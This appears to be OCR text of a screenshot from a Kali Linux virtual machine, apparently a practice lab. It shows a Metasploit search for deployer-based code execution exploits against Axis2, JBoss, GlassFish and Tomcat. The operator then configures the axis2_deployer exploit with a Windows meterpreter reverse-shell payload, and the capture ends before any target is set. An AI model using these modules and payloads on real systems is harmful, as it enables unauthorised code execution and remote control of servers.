 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1 01:25 PM
Shell No. 1
File Actions Edit View Help
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/http/jboss_bshdeployer normal No JBoss JMX Console Beanshell Deployer WAR Upload and Deployment
1 auxiliary/scanner/http/axis_local_file_include normal No Apache Axis2 v1.4.1 Local File Inclusion
2 auxiliary/scanner/http/axis_login normal No Apache Axis2 Brute Force Utility
3 exploit/multi/http/axis2_deployer 2010-12-30 excellent No Axis2 / SAP BusinessObjects Authenticated Code Execution (via SOAP)
4 exploit/multi/http/glassfish_deployer 2011-08-04 excellent No Sun/Oracle GlassFish Server Authenticated Code Execution
5 exploit/multi/http/jboss_bshdeployer 2010-04-26 excellent No JBoss JMX Console Beanshell Deployer WAR Upload and Deployment
6 exploit/multi/http/jboss_maindeployer 2007-02-20 excellent No JBoss JMX Console Deployer Upload and Execute
7 exploit/multi/http/tomcat_mgr_deploy 2009-11-09 excellent Yes Apache Tomcat Manager Application Deployer Authenticated Code Executi
on
8 exploit/windows/browser/honeywell_hscremotedeploy_exec 2013-02-22 excellent No Honeywell HSC Remote Deployer ActiveX Remote Code Execution
Interact with a module by name or index, for example use 8 or use exploit/windows/browser/honeywell_hscremotedeploy_exec
msf6 > use 3
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/axis2_deployer) > show targets
Exploit targets:
Id Name
-- ----
0 Java
1 Windows Universal
2 Linux X86
msf6 exploit(multi/http/axis2_deployer) > set TARGET 1
TARGET => 1
msf6 exploit(multi/http/axis2_deployer) > set PAYLOAD windows/meterpreter
Right Ctrl
Ps Pr Ae ENG 10:25 PM